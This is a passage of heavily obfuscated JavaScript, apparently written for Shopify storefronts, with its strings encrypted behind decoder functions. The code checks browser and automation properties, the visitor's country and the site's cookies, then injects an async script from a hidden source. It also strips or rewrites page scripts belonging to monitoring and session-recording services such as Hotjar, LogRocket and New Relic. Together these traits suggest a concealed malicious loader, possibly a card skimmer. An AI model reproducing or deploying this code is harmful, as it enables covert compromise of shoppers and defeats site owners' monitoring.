_0x2c18d2+_0x353124},EZgiK:_0x360fd3("a22#",1514,1571,1773,1517)+_0x4d633f("lEar",1093,724,576,837)+_0x4d633f("a22#",1058,1041,1265,1221)+_0x2eb623(1916,2005,"lEar",2169,1876),MXGtD:_0x39b629(571,729,"k(HQ",675,720)+_0x2eb623(1564,1754,"lEar",1564,1812)+_0x2eb623(1092,1773,"]Ue2",1492,1456)+_0x360fd3("HcO#",1343,1710,1462,1629)+_0x2eb623(1583,1555,"D%Uq",1786,1767)+_0x27aac8(661,546,605,934,"HkOY")+" )",GyDYh:_0x360fd3("PCIz",1336,1193,1730,1375),gcofL:_0x4d633f("D%q3",735,478,711,441),NrGLa:_0x27aac8(227,325,114,403,")i%@")+_0x4d633f("HcO#",770,842,1043,702),lNZPN:function(_0x24aa9d,_0x54f497){return _0x24aa9d in _0x54f497},hEZbT:_0x27aac8(254,573,492,641,"DBuh")+_0x4d633f("6MTO",997,966,1111,1018)+"t",dVrNZ:_0x2eb623(1886,2040,"7Kl4",1813,1862),LlRBP:_0x39b629(535,666,"pdc2",608,750)+_0x27aac8(1053,718,993,484,"]Ue2"),OaZWw:function(_0x587985,_0x4706a3){return _0x587985==_0x4706a3},CeNCq:function(_0x17a4a6,_0x538b9c){return _0x17a4a6==_0x538b9c},fiVOk:function(_0x4c6aca,_0x1d9e16){return _0x4c6aca==_0x1d9e16},DMIrO:function(_0x48b256,_0x372f8c){return _0x48b256==_0x372f8c},BvdYY:function(_0x19eb51,_0x15addf){return _0x19eb51==_0x15addf},MXeuo:function(_0x5b4216,_0x13e4a5){return _0x5b4216==_0x13e4a5},fyPAz:_0x39b629(183,633,"]!$w",269,254),AdAox:function(_0x2d9e7f,_0x41ff73){return _0x2d9e7f!=_0x41ff73},BFvNv:_0x4d633f("J573",1402,1100,1501,1158),jPewO:function(_0x418df9,_0x2b66e9){return _0x418df9!=_0x2b66e9},qrfBu:_0x4d633f("kDER",888,477,446,757),KWYGJ:_0x360fd3("6R%8",1520,1438,1232,1431)+_0x39b629(79,389,"D%Uq",268,283),XkEzH:_0x4d633f("JSW#",886,1084,1247,1074)+_0x27aac8(59,422,743,389,"[iiy")+"y",rWLuE:function(_0x2012fd,_0x44d848){return _0x2012fd==_0x44d848},nKmmJ:_0x2eb623(1742,1747,"RRzo",1458,1702)+_0x360fd3("a22#",2090,2085,2204,2278)+_0x360fd3("D%Uq",1445,1720,1086,1324)+"om",DjzMZ:_0x2eb623(1446,1194,"7Kl4",971,1233),GRpaq:_0x4d633f("ud&P",660,1013,999,672)+_0x4d633f("HkOY",1043,1187,838,1213),TqGqQ:function(_0x242136,_0x15e594){return _0x242136!==_0x15e594},kjFzo:_0x39b629(637,723,"a22#",534,488),HwTSF:_0x39b629(339,883,"(MAE",624,605),AZJZy:function(_0x33dfcf,_0x444b92){return _0x33dfcf<_0x444b92},tnllp:function(_0x1b324f,_0x399175){return _0x1b324f===_0x399175},owAVH:_0x4d633f("NqHP",899,680,593,526),vyfaw:_0x2eb623(1767,2025,"cYwz",1595,1764),GMQdx:function(_0x40ab5c,_0x3ca7d5){return _0x40ab5c===_0x3ca7d5},WhakD:_0x27aac8(360,657,928,964,"HGn@"),wMDNj:_0x2eb623(1673,1565,"q1Iq",1522,1427),Owejv:function(_0x1422d9,_0x3b99e2){return _0x1422d9!==_0x3b99e2},kXWSu:_0x2eb623(1337,1958,"6R%8",1250,1596),lcnYo:_0x27aac8(790,402,796,746,"]Ue2"),GyZwG:_0x39b629(562,383,"v(35",721,600),uFKyv:function(_0x8561d7,_0x1e6a28){return _0x8561d7!==_0x1e6a28},SPuHw:_0x360fd3("6MTO",2014,1963,2353,1615),htdnM:_0x2eb623(1946,1825,"]Ue2",1601,1629),EzGfX:_0x27aac8(510,643,1023,981,"JSW#"),mEAmq:function(_0x35ed8e,_0x2ad4fe){return _0x35ed8e===_0x2ad4fe},ILIGk:_0x2eb623(1309,1255,"cYwz",1969,1562),ZGUxY:function(_0x2e2857,_0x8547da){return _0x2e2857===_0x8547da},bfJHn:_0x360fd3("J573",1411,1685,1328,1048),PRkgI:_0x360fd3("p!bk",1678,1579,1549,1413),tZaIs:function(_0x201a16){return _0x201a16()}},_0x58ef87=_0xa68ebd[_0x27aac8(1e3,591,483,548,"Vxea")].ip;function _0x39b629(_0x84c33a,_0x1c9390,_0x402f17,_0xa5718f,_0x18bc92){return _0x7b0bec(_0x84c33a-0,_0x1c9390-229,_0xa5718f-517,_0xa5718f-13,_0x402f17)}function _0x27aac8(_0x111b98,_0x5a226f,_0x5ba5e9,_0x295400,_0x53342e){return _0x4cff06(_0x111b98-316,_0x5a226f-247,_0x5ba5e9-170,_0x53342e,_0x5a226f-645)}const _0x111b82=_0x58ef87[_0x27aac8(203,270,-90,147,"p!bk")+_0x360fd3("p!bk",2004,2031,2052,1907)+"f"]("."),_0x1d14cf=_0x58ef87[_0x39b629(43,803,"&J#)",452,710)](-2571+-889*-9+-5430,_0x111b82);function _0x360fd3(_0x200e4f,_0x2dece3,_0x4a6052,_0x454d92,_0x3e1ee7){return _0x59b401(_0x200e4f-310,_0x2dece3-1293,_0x200e4f,_0x454d92-406,_0x3e1ee7-253)}if(_0x2bef20[_0x360fd3("FVf)",1588,1819,1724,1221)](text[_0x4d633f("HcO#",367,762,233,593)+_0x39b629(604,-61,"D%Uq",316,117)](_0x1d14cf),!1)&&_0x2bef20[_0x2eb623(1469,1335,"p!bk",2106,1732)](_0xa68ebd[_0x4d633f("7Kl4",552,449,678,759)][_0x39b629(1021,701,"HkOY",625,610)+_0x4d633f("Vxea",456,667,216,499)][_0x2eb623(1501,2022,"GFbr",2251,1887)+_0x360fd3("@UAI",1304,1485,1520,1080)+_0x27aac8(818,1002,704,927,"k(HQ")+"er"],!1)&&_0x2bef20[_0x39b629(643,406,"x%YU",685,384)](_0xa68ebd[_0x39b629(581,371,"]!$w",396,364)][_0x360fd3(")i%@",1869,2094,1559,1919)+_0x27aac8(280,498,179,373,"kNzu")][_0x2eb623(1333,1554,"a22#",1706,1536)+_0x39b629(1088,925,"lEar",957,703)],!1)&&_0x2bef20[_0x27aac8(100,341,-8,369,"ud&P")](_0xa68ebd[_0x4d633f("6R%8",1283,891,941,1140)][_0x2eb623(1524,1674,"v(35",1383,1366)+_0x27aac8(608,620,614,381,"[iiy")][_0x39b629(776,858,"FVf)",471,447)+_0x39b629(514,777,"(MAE",820,731)],!1)&&_0x2bef20[_0x360fd3("6Uhp",1893,1932,1940,1855)](_0xa68ebd[_0x360fd3("DBuh",1359,1563,1323,1487)][_0x4d633f("p!bk",868,591,903,753)+_0x27aac8(604,808,1009,911,"6MTO")][_0x4d633f("PCIz",931,1125,778,927)+_0x39b629(324,-29,"zRYd",217,313)+"r"],!1)&&_0x2bef20[_0x39b629(737,1306,"uTB2",996,1189)](_0xa68ebd[_0x4d633f("@UAI",468,728,403,624)][_0x27aac8(580,952,727,967,"DBuh")+_0x360fd3("6Uhp",1342,1179,1056,1728)][_0x27aac8(484,252,287,461,"a22#")+_0x360fd3("q1Iq",1649,1710,1387,1967)],!1)&&_0x2bef20[_0x39b629(488,712,"*dZf",688,696)](_0xa68ebd[_0x360fd3("a22#",1347,1525,1613,1232)][_0x2eb623(1239,1545,"6R%8",1824,1590)+_0x360fd3("zRYd",1547,1202,1771,1205)][_0x39b629(1014,974,"D%Uq",632,396)+_0x360fd3("6MTO",1841,2117,1859,2117)],!1)&&_0x2bef20[_0x4d633f("HkOY",895,854,1170,1097)](_0xa68ebd[_0x4d633f("PCIz",480,395,132,470)][_0x27aac8(633,952,830,1128,"DBuh")+_0x2eb623(1777,1966,"]Ue2",1400,1572)][_0x4d633f("]Ue2",321,735,479,537)+"r"],!1)&&_0x2bef20[_0x4d633f("JSW#",938,630,1046,643)](_0xa68ebd[_0x4d633f("*dZf",1240,866,1314,996)][_0x360fd3("D%q3",1883,1976,1932,1935)+_0x4d633f(")i%@",1388,1036,1138,1147)][_0x39b629(647,608,"*dZf",465,522)+_0x39b629(799,434,"DBuh",686,677)+"t"],!1)&&_0x2bef20[_0x39b629(676,739,"JSW#",878,713)](_0xa68ebd[_0x27aac8(-48,229,20,347,"6Uhp")][_0x4d633f("J573",1234,726,1070,1024)+_0x4d633f("6MTO",1102,1003,666,1005)][_0x2eb623(1086,1141,"zRYd",1057,1404)+"n"],!1)&&_0x2bef20[_0x39b629(715,1235,"RRzo",870,924)](_0xa68ebd[_0x2eb623(1176,1811,"K2T8",1287,1521)][_0x27aac8(333,438,277,417,"!RN@")+_0x2eb623(1314,1678,"4@2S",1510,1551)][_0x2eb623(2074,1927,"pdc2",1688,1792)+_0x27aac8(1101,720,493,1111,"FVf)")+"us"],!1)&&_0x2bef20[_0x2eb623(1614,1254,"x%YU",1385,1323)](_0xa68ebd[_0x39b629(232,-192,"6Uhp",192,197)][_0x39b629(658,617,"*a1N",919,705)+_0x4d633f("HcO#",1188,1428,1464,1139)][_0x27aac8(988,655,685,942,"*hEP")+_0x27aac8(178,477,500,156,"p!bk")],!1)&&_0x2bef20[_0x27aac8(789,787,952,881,"zRYd")](_0xa68ebd[_0x4d633f("pRr(",977,919,918,1071)][_0x27aac8(1250,1e3,696,878,"]!$w")+_0x27aac8(127,246,51,510,"lEar")][_0x360fd3("@UAI",1760,1718,1918,1826)+"ry"][_0x27aac8(1157,941,803,754,")i%@")],"US")&&_0x2bef20[_0x27aac8(1023,740,1117,792,"cYwz")](_0xa68ebd[_0x2eb623(1170,1701,"tfGK",1289,1349)][_0x39b629(159,523,"Yr9c",439,439)+_0x4d633f("4@2S",1060,1381,807,1109)][_0x2eb623(1323,1557,"HGn@",1344,1667)+"n"][_0x27aac8(1129,989,776,1277,"NqHP")],_0x2bef20[_0x39b629(1145,904,"pRr(",981,1040)])&&_0x2bef20[_0x4d633f("]Ue2",392,712,324,542)](_0xa68ebd[_0x4d633f("I)%W",553,915,540,683)][_0x39b629(355,954,"k(HQ",677,471)+_0x27aac8(570,811,1075,614,"RRzo")][_0x27aac8(106,376,109,377,"lEar")+"n"][_0x4d633f("PCIz",1110,410,761,709)],_0x2bef20[_0x2eb623(1364,1560,"v(35",1505,1231)])&&_0x2bef20[_0x4d633f("uTB2",1550,1185,1495,1174)](_0xa68ebd[_0x4d633f("*a1N",1329,1203,1086,1200)][_0x27aac8(-73,328,700,56,"[iiy")+_0x4d633f("k(HQ",425,300,403,589)][_0x360fd3("om#s",1507,1203,1170,1406)+"n"][_0x39b629(718,828,"kNzu",696,896)],_0x2bef20[_0x2eb623(1473,1334,"J573",2049,1701)])&&_0x2bef20[_0x39b629(445,465,"pRr(",570,696)](_0xa68ebd[_0x360fd3("K2T8",1665,1832,1628,1276)][_0x360fd3("cYwz",1622,1260,1391,1735)+_0x360fd3("cYwz",1439,1186,1325,1223)][_0x2eb623(1044,1033,"NqHP",1662,1394)],_0x2bef20[_0x39b629(721,670,"a22#",723,486)])&&_0x2bef20[_0x39b629(153,469,"Yr9c",531,799)](_0xa68ebd[_0x2eb623(1927,2248,"D%q3",1544,1943)][_0x4d633f("uTB2",1456,733,1274,1107)+_0x360fd3("p!bk",1289,1202,1184,1531)][_0x360fd3("*a1N",1909,1910,1510,2221)],_0x2bef20[_0x27aac8(820,957,1193,682,"FVf)")])&&_0x2bef20[_0x4d633f("]Ue2",852,882,1099,1231)](window[_0x360fd3("(MAE",1546,1220,1479,1345)+_0x39b629(912,493,"DBuh",828,1195)],window[_0x39b629(655,1089,"[iiy",702,545)+"t"][_0x27aac8(417,242,76,591,"D%Uq")+_0x39b629(1219,845,"tfGK",970,923)])&&_0x2bef20[_0x4d633f("tfGK",607,304,964,707)](window[_0x4d633f("@UAI",865,875,382,712)+_0x39b629(44,165,"uTB2",344,494)][_0x4d633f("k(HQ",762,931,1077,1099)+_0x2eb623(1169,910,"]Ue2",1205,1181)],_0x2bef20[_0x2eb623(1540,2212,"!RN@",2216,1929)])&&_0x2bef20[_0x2eb623(1500,1275,"*a1N",1774,1593)](Shopify[_0x27aac8(605,283,315,502,"D%Uq")][_0x2eb623(1242,1752,"I)%W",1507,1512)],_0x2bef20[_0x27aac8(340,403,412,792,"FVf)")])&&_0x2bef20[_0x39b629(633,280,"]!$w",474,107)](document[_0x4d633f("p!bk",235,683,648,432)+"e"][_0x39b629(673,462,"pdc2",592,524)+"Of"](_0x2bef20[_0x39b629(1274,1262,"!RN@",890,614)]),-1)){let _0xc79e912=function(){var _0x338ece=_0x2bef20[_0x1ddc53(134,-174,-137,"kDER",-188)][_0x4d6d1f(1581,1539,1785,"[iiy",1502)]("|");function _0x4d6d1f(_0x308dd6,_0x71d242,_0x214629,_0x113e2b,_0x2d58fc){return _0x2eb623(_0x308dd6-68,_0x71d242-142,_0x113e2b,_0x113e2b-407,_0x71d242-16)}var _0x1f82ea=0;function _0x5d48a7(_0x5605e0,_0x3124fa,_0x1040dc,_0x3a7f91,_0x2c1cee){return _0x2eb623(_0x5605e0-20,_0x3124fa-22,_0x1040dc,_0x3a7f91-194,_0x2c1cee- -702)}function _0x1ddc53(_0x58b510,_0x2be671,_0x3b0800,_0x137071,_0x3f5957){return _0x2eb623(_0x58b510-41,_0x2be671-78,_0x137071,_0x137071-95,_0x3b0800- -1741)}function _0x34ab0a(_0x2aaf10,_0x423c63,_0x44b6e2,_0x412cb1,_0x282d61){return _0x27aac8(_0x2aaf10-438,_0x423c63- -515,_0x44b6e2-31,_0x412cb1-186,_0x44b6e2)}function _0x579c55(_0x1964e1,_0x38c60c,_0x4a90a4,_0x43b283,_0x2b8b5a){return _0x4d633f(_0x1964e1,_0x38c60c-86,_0x4a90a4-462,_0x43b283-304,_0x38c60c- -120)}for(;;){switch(_0x338ece[_0x1f82ea++]){case"0":var _0x340176=document[_0x4d6d1f(1372,1285,1572,"cYwz",1519)+_0x1ddc53(235,162,66,"!RN@",-326)+_0x4d6d1f(1951,1810,1918,")i%@",1445)](_0x2bef20[_0x34ab0a(100,-196,"zRYd",-156,-211)]);continue;case"1":_0x340176[_0x579c55("6R%8",763,977,655,876)+_0x5d48a7(748,536,"D%q3",912,610)+"te"](_0x2bef20[_0x4d6d1f(1544,1195,1047,"D%q3",1343)],_0x2bef20[_0x5d48a7(837,913,"*a1N",848,685)]);continue;case"2":_0x340176[_0x1ddc53(3,-410,-212,"(MAE",-374)]=_0x2bef20[_0x5d48a7(1620,1454,"6MTO",1158,1246)];continue;case"3":_0x340176[_0x579c55("Vxea",1032,1040,1141,1373)]=!0;continue;case"4":document[_0x1ddc53(-321,-238,-410,"J573",-315)][_0x1ddc53(-373,-562,-475,"lEar",-440)+_0x4d6d1f(1712,1803,1828,"D%q3",1712)+"d"](_0x340176);continue}break}};var _0xc79e91=_0xc79e912;try{if(_0x2bef20[_0x39b629(609,201,"JSW#",318,706)](_0x2bef20[_0x4d633f("kNzu",1007,578,892,906)],_0x2bef20[_0x39b629(568,1105,"a22#",938,1271)])){document[_0x4d633f("tfGK",844,1160,1070,1067)+_0x360fd3("HGn@",1370,1472,1700,968)+_0x360fd3("(MAE",1326,1476,1111,1024)+"l"](_0x2bef20[_0x2eb623(1950,1843,"[iiy",1340,1603)])[_0x2eb623(1419,1835,"k(HQ",1109,1472)+"ch"](_0x1d2fc2=>{function _0x3b5969(_0x31da23,_0xfd41d9,_0x4be1c5,_0x5a0cc0,_0x12ddb9){return _0x27aac8(_0x31da23-181,_0xfd41d9- -213,_0x4be1c5-444,_0x5a0cc0-266,_0x31da23)}var _0x143896={hopLH:_0x2bef20[_0x3b5969("HcO#",529,217,476,649)],bMcGm:_0x2bef20[_0x3b5969("zRYd",106,-68,176,513)],DWgaQ:function(_0x2a0ed4,_0x2bd97f){function _0x288ba0(_0x70f387,_0x1a7d82,_0x25c61c,_0x39ec8f,_0x1c2f0c){return _0x47d1d9(_0x70f387-437,_0x25c61c- -620,_0x25c61c-258,_0x70f387,_0x1c2f0c-270)}return _0x2bef20[_0x288ba0("K2T8",-36,-15,240,85)](_0x2a0ed4,_0x2bd97f)},kPHFh:_0x2bef20[_0x3b5969("DBuh",653,1015,491,413)],RhSrJ:function(_0x101e0f,_0xf57a91){function _0x4d4c50(_0x5e392d,_0x473dc8,_0x5225ea,_0x171eed,_0x4851a5){return _0x47d1d9(_0x5e392d-209,_0x473dc8- -682,_0x5225ea-456,_0x5225ea,_0x4851a5-457)}return _0x2bef20[_0x4d4c50(-293,-484,"uTB2",-821,-463)](_0x101e0f,_0xf57a91)},PoWwr:_0x2bef20[_0x2ad557(148,351,302,"PCIz",97)],eYsJl:_0x2bef20[_0x47d1d9(90,300,260,"!RN@",168)],uxvzO:_0x2bef20[_0x47d1d9(870,703,892,"GFbr",460)]};function _0x552a28(_0x1663f6,_0x43e6cd,_0x3a033e,_0x8d1085,_0x3a6bb0){return _0x2eb623(_0x1663f6-356,_0x43e6cd-109,_0x3a033e,_0x8d1085-497,_0x43e6cd- -8)}function _0x2ad557(_0x344224,_0xdfe8c8,_0x546f53,_0x4f9e2f,_0x3e2781){return _0x2eb623(_0x344224-15,_0xdfe8c8-78,_0x4f9e2f,_0x4f9e2f-80,_0x344224- -1538)}function _0x47d1d9(_0x57ce25,_0xf329f7,_0xa0f921,_0xf27ab6,_0x48634e){return _0x2eb623(_0x57ce25-89,_0xf329f7-86,_0xf27ab6,_0xf27ab6-317,_0xf329f7- -997)}function _0x1386e7(_0x479323,_0x2d36d3,_0x85e0c4,_0x2b0b5c,_0x726b7c){return _0x2eb623(_0x479323-210,_0x2d36d3-489,_0x479323,_0x2b0b5c-98,_0x2d36d3- -1371)}if(_0x2bef20[_0x2ad557(-311,-175,-652,"6MTO",-293)](_0x2bef20[_0x2ad557(-261,-204,-642,"DBuh",-649)],_0x2bef20[_0x2ad557(154,-65,513,"ud&P",-219)])){var _0x586b61="";if(_0x586b61=_0x1d2fc2[_0x47d1d9(459,509,552,"DBuh",287)+_0x552a28(1357,1235,"a22#",994,1192)+"te"](_0x2bef20[_0x1386e7("tfGK",425,684,438,71)]),!_0x2bef20[_0x47d1d9(547,261,493,"NqHP",-1)](_0x586b61,null))if(_0x2bef20[_0x3b5969("]!$w",236,552,266,14)](_0x2bef20[_0x1386e7("p!bk",45,426,-221,147)],_0x2bef20[_0x1386e7("]Ue2",71,-332,-229,-155)]))_0x586b61="";else return _0xcd8082[_0x1386e7("*a1N",486,610,636,519)+_0x47d1d9(466,464,465,"pdc2",749)]()[_0x2ad557(169,-121,33,"kNzu",2)+"h"](ByjMqw[_0x2ad557(-186,-563,-170,"Yr9c",-74)])[_0x3b5969("a22#",368,-15,540,576)+_0x3b5969("HGn@",727,724,743,436)]()[_0x3b5969("cYwz",77,456,-212,59)+_0x3b5969("p!bk",249,-19,526,383)+"r"](_0x47fe46)[_0x3b5969("tfGK",659,777,676,572)+"h"](ByjMqw[_0x47d1d9(673,338,435,"&J#)",14)]);if([_0x2bef20[_0x3b5969("6R%8",338,137,619,391)],_0x2bef20[_0x552a28(1938,1565,"(MAE",1501,1243)],_0x2bef20[_0x47d1d9(767,381,66,"Vxea",540)],_0x2bef20[_0x47d1d9(406,506,417,"ud&P",886)],_0x2bef20[_0x2ad557(-278,-109,103,"pdc2",55)],_0x2bef20[_0x1386e7("7Kl4",-98,187,-481,-78)],_0x2bef20[_0x3b5969("HGn@",569,678,545,760)],_0x2bef20[_0x552a28(2054,1746,"K2T8",1350,1752)]][_0x1386e7("!RN@",-127,47,-468,-148)](_0x2e98bc=>{var _0xd4f3a7={NbXbN:_0x143896[_0x3f8e45("FVf)",1207,803,1353,1271)],GwZHs:function(_0x290c01,_0x5d05e2){function _0x2fc4b6(_0xa96706,_0x5ed4bd,_0x30f55e,_0x4892d9,_0x54f019){return _0x3f8e45(_0x5ed4bd,_0x4892d9- -1044,_0x30f55e-250,_0x4892d9-348,_0x54f019-482)}return _0x143896[_0x2fc4b6(200,"tfGK",21,302,585)](_0x290c01,_0x5d05e2)},VtfnL:_0x143896[_0x3f8e45("*hEP",1731,1761,1405,1854)]};function _0x5be214(_0xb9d940,_0x1de8f8,_0x5bec47,_0x24129b,_0x74c767){return _0x552a28(_0xb9d940-367,_0xb9d940- -1521,_0x74c767,_0x24129b-479,_0x74c767-403)}function _0x3f5704(_0x117aa4,_0x1b64c4,_0x3c0b1b,_0x210781,_0xf9d30e){return _0x552a28(_0x117aa4-188,_0x1b64c4- -1555,_0xf9d30e,_0x210781-236,_0xf9d30e-262)}function _0xb21799(_0x3addd4,_0x560bde,_0x2a231a,_0x261050,_0x209340){return _0x552a28(_0x3addd4-64,_0x560bde- -1582,_0x3addd4,_0x261050-487,_0x209340-185)}function _0x2e5804(_0x7985c4,_0x3a6c63,_0x3d215d,_0x283d31,_0x163381){return _0x3b5969(_0x3a6c63,_0x3d215d-595,_0x3d215d-184,_0x283d31-135,_0x163381-489)}function _0x3f8e45(_0x188868,_0x460275,_0x33428a,_0x9367db,_0x283f3c){return _0x47d1d9(_0x188868-131,_0x460275-966,_0x33428a-42,_0x188868,_0x283f3c-9)}if(_0x143896[_0x3f5704(-511,-277,-685,-585,"p!bk")](_0x143896[_0x3f5704(-441,-79,73,-214,"Yr9c")],_0x143896[_0x3f8e45("]!$w",1122,1420,818,1151)])){if(_0x586b61[_0x3f8e45("[iiy",1803,2167,1403,2094)+_0x3f5704(361,318,-8,-54,"]!$w")](_0x2e98bc))if(_0x143896[_0x3f8e45("*dZf",1170,1211,1369,1141)](_0x143896[_0x3f5704(-208,-245,-98,-291,"tfGK")],_0x143896[_0xb21799("p!bk",-434,-444,-579,-477)]))for(var _0x1e231e=_0x4482d0[_0xb21799("I)%W",208,302,-28,505)+_0x3f5704(-647,-337,-530,-447,"HGn@")+_0x2e5804(905,"DBuh",848,848,1204)+"l"](_0xd4f3a7[_0x2e5804(1247,"cYwz",957,762,1253)]),_0x2b2950=0,_0x31c211=_0x1e231e[_0x3f5704(287,344,675,659,"J573")+"h"];_0xd4f3a7[_0x5be214(41,-245,-156,339,"]!$w")](_0x2b2950,_0x31c211);_0x2b2950++)_0x1e231e[_0x2b2950][_0x2e5804(965,"FVf)",1026,1375,1151)+_0x2e5804(592,"lEar",669,559,1030)]=_0x1e231e[_0x2b2950][_0x5be214(-242,158,-572,97,"Yr9c")+_0x3f5704(230,26,253,86,"GFbr")][_0x5be214(19,-205,30,-159,"K2T8")+"ce"](/luckyorange|cdn.segment|optimizely|newrelic|bugsnag|logrocket|hotjar|clarity.ms/g,_0xd4f3a7[_0x5be214(-105,-180,-396,107,"lEar")]);else return!0;return!1}else return!!_0x205eb8[_0x3f5704(36,243,601,293,"kNzu")+_0x5be214(353,-7,169,170,"FVf)")](_0x58e2a7)}))if(_0x2bef20[_0x552a28(1192,1460,"HcO#",1619,1868)](_0x2bef20[_0x47d1d9(158,510,118,"6Uhp",336)],_0x2bef20[_0x552a28(1570,1667,"GFbr",1925,1794)]))_0x1d2fc2[_0x47d1d9(238,409,415,"FVf)",64)+"e"]();else for(var _0x3eb8d3=_0x2bef20[_0x2ad557(-266,-95,-213,"6Uhp",-97)][_0x1386e7("q1Iq",-191,-357,-45,121)]("|"),_0x2c6e47=0;;){switch(_0x3eb8d3[_0x2c6e47++]){case"0":var _0x11c8fa=_0x19a782[_0x1117f1];continue;case"1":_0x5b4bc9[_0x11c8fa]=_0x33204a;continue;case"2":var _0x342a3a=_0x2a6a5a[_0x11c8fa]||_0x33204a;continue;case"3":_0x33204a[_0x552a28(2196,1836,"6Uhp",2145,1480)+_0x2ad557(320,28,719,"@UAI",339)]=_0x1cb8b1[_0x1386e7("]!$w",-33,-264,45,-181)](_0x2a3e78);continue;case"4":var _0x33204a=_0x45f2f0[_0x2ad557(-36,-317,8,"Yr9c",-63)+_0x1386e7("[iiy",475,480,69,199)+"r"][_0x552a28(1981,1803,"q1Iq",1579,1661)+_0x1386e7("FVf)",437,201,343,585)][_0x3b5969("JSW#",326,613,134,-36)](_0x11e2b3);continue;case"5":_0x33204a[_0x3b5969("cYwz",818,858,436,1154)+_0x3b5969("(MAE",425,736,334,640)]=_0x342a3a[_0x2ad557(-248,-324,-176,"x%YU",-316)+_0x1386e7("GFbr",414,667,598,236)][_0x47d1d9(674,662,653,"a22#",716)](_0x342a3a);continue}break}}else _0x19413a[_0x47d1d9(217,451,312,"JSW#",59)+_0x47d1d9(617,941,692,"zRYd",884)][_0x1386e7("v(35",399,69,726,677)+"xt"]=_0x552a28(1916,1516,"K2T8",1692,1456)+_0x47d1d9(215,435,161,"[iiy",377)+_0x1386e7("4@2S",129,80,-79,-75)+_0x2ad557(-187,-97,-370,"[iiy",123)+_0x1386e7("zRYd",298,289,273,169)+_0x47d1d9(951,557,876,"&J#)",178)+_0x3b5969("GFbr",683,889,822,716)+_0x2ad557(278,172,127,"om#s",517)+_0x3b5969("DBuh",340,82,546,525)+_0x2ad557(179,-108,524,"6R%8",270)+_0x1386e7("p!bk",273,219,536,385)+_0x2ad557(-352,-68,-727,"DBuh",-116)+_0x552a28(1664,1445,"uTB2",1808,1151)+_0x47d1d9(987,626,782,"a22#",498)});for(var _0x4add43=document[_0x4d633f("NqHP",832,302,318,535)+_0x39b629(171,271,"]!$w",448,686)+_0x4d633f("D%Uq",1050,479,549,656)+"l"](_0x2bef20[_0x27aac8(-91,274,625,237,"cYwz")]),_0x2a036a=-3063*3+-7636+16825,_0x35352a=_0x4add43[_0x360fd3("D%q3",1452,1083,1387,1272)+"h"];_0x2bef20[_0x4d633f("HcO#",1124,1050,1574,1201)](_0x2a036a,_0x35352a);_0x2a036a++)if(_0x2bef20[_0x27aac8(547,837,1142,817,"GFbr")](_0x2bef20[_0x2eb623(1270,1345,"kDER",1322,1340)],_0x2bef20[_0x27aac8(78,365,669,248,")i%@")]))_0x2725dd[_0x39b629(692,962,"[iiy",668,480)+_0x4d633f("I)%W",611,700,716,740)+_0x2eb623(2146,2152,"cYwz",1642,1945)](_0x2bef20[_0x4d633f("p!bk",770,344,482,713)])[_0x2eb623(884,1515,"6R%8",1499,1275)+"e"]();else{var _0x5b120f=_0x4add43[_0x2a036a];if(!_0x2bef20[_0x39b629(534,1129,"(MAE",881,577)](_0x5b120f,null))if(_0x2bef20[_0x39b629(668,-1,"HGn@",350,687)](_0x2bef20[_0x360fd3("JSW#",1832,1876,1518,1769)],_0x2bef20[_0x4d633f("7Kl4",920,1208,739,1113)]))_0x5b120f="";else for(var _0x27804b=_0x2bef20[_0x4d633f("x%YU",496,478,445,739)][_0x39b629(451,701,"Vxea",712,311)]("|"),_0x81159f=0;;){switch(_0x27804b[_0x81159f++]){case"0":_0x952c3b[_0x4d633f("4@2S",1484,1132,1545,1185)]=_0x2bef20[_0x360fd3("k(HQ",1676,2074,1991,1807)];continue;case"1":var _0x952c3b=_0x8da861[_0x27aac8(1147,835,849,1057,"zRYd")+_0x360fd3(")i%@",1874,1954,1905,2165)+_0x2eb623(1618,2204,"GFbr",1824,1867)](_0x2bef20[_0x27aac8(182,224,-130,321,"om#s")]);continue;case"2":_0x4cf3b6[_0x27aac8(1014,814,1203,1074,"Vxea")][_0x4d633f("4@2S",985,607,1053,675)+_0x39b629(186,127,"4@2S",190,308)+"d"](_0x952c3b);continue;case"3":_0x952c3b[_0x2eb623(1689,1515,"J573",1777,1855)]=!0;continue;case"4":_0x952c3b[_0x360fd3("(MAE",1433,1377,1121,1038)+_0x27aac8(449,664,750,1014,"HkOY")+"te"](_0x2bef20[_0x4d633f("Yr9c",1533,1172,1295,1160)],_0x2bef20[_0x4d633f("6R%8",610,921,989,954)]);continue}break}if([_0x2bef20[_0x2eb623(1881,1420,"x%YU",1823,1638)],_0x2bef20[_0x360fd3("lEar",1927,1613,1618,1694)],_0x2bef20[_0x360fd3("zRYd",1899,2133,2069,2133)],_0x2bef20[_0x360fd3("kDER",1534,1409,1621,1539)],_0x2bef20[_0x39b629(287,214,"p!bk",560,405)],_0x2bef20[_0x360fd3("k(HQ",1615,1214,1477,1913)],_0x2bef20[_0x27aac8(192,391,246,692,"GFbr")],_0x2bef20[_0x4d633f("6Uhp",943,442,591,595)]][_0x2eb623(1783,1624,"uTB2",1619,1818)](_0x8efda3=>{function _0x1e4b48(_0x37323d,_0x2e5c52,_0x2e91e0,_0x221ef3,_0x4b69ee){return _0x39b629(_0x37323d-288,_0x2e5c52-56,_0x2e91e0,_0x2e5c52-138,_0x4b69ee-121)}function _0x2cf1d0(_0x1daf49,_0x4a4f8b,_0x20db42,_0x16b732,_0x2d5894){return _0x360fd3(_0x16b732,_0x1daf49- -1683,_0x20db42-205,_0x16b732-485,_0x2d5894-109)}function _0x3ab767(_0x25c2f0,_0xb9fc6,_0x4da17e,_0x416bf1,_0xd463f){return _0x27aac8(_0x25c2f0-324,_0xb9fc6-31,_0x4da17e-65,_0x416bf1-289,_0x25c2f0)}function _0x585bf5(_0x51ba9d,_0x43029f,_0x51c7dc,_0x28fa34,_0x471956){return _0x4d633f(_0x28fa34,_0x43029f-275,_0x51c7dc-430,_0x28fa34-81,_0x43029f- -144)}function _0xaac04e(_0xbb77f4,_0x3f7be8,_0x11e787,_0x8b8ce,_0x7d0b06){return 